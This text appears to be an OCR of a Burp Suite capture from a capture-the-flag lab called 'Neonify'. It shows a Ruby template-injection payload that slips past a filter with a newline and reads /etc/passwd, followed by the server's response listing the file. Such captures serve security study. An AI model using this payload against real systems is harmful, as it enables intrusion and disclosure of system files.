 Send Cancel < ▾ > ▾ Target: http://209.97.140.29:32229 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 209.97.140.29:32229
3 Content-Length : 47
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : http://209.97.140.29:32229
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
0 Referer : http://209.97.140.29:32229/
1 Accept-Encoding : gzip, deflate
2 Accept-Language : en-US,en;q=0.9
3 Connection : close
4
5 neon=b%0a<%25=File.open('/etc/passwd').read%25>
Response
Pretty Raw Hex Render \n
20 <h1 class="title">
Amazing Neonify Generator
</h1>
21 <form action="/" method="post">
22 <p>
Enter Text to Neonify
</p>
<br>
23 <input type="text" name="neon" value="">
24 <input type="submit" value="Submit">
25 </form>
26 <h1 class="glow">
b
27 root:x:0:0:root:/root:/bin/ash
28 bin:x:1:1:bin:/bin:/sbin/nologin
29 daemon:x:2:2:daemon:/sbin:/sbin/nologin
30 adm:x:3:4:adm:/var/adm:/sbin/nologin
31 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
32 sync:x:5:0:sync:/sbin:/bin/sync
33 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
34 halt:x:7:0:halt:/sbin:/sbin/halt
35 mail:x:8:12:mail:/var/mail:/sbin/nologin
36 news:x:9:13:news:/usr/lib/news:/sbin/nologin
37 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
38 operator:x:11:0:operator:/root:/sbin/nologin
39 man:x:13:15:man:/usr/man:/sbin/nologin
40 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 8